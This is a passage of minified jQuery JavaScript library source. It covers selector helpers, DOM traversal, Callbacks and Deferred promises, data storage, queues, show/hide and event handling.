null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 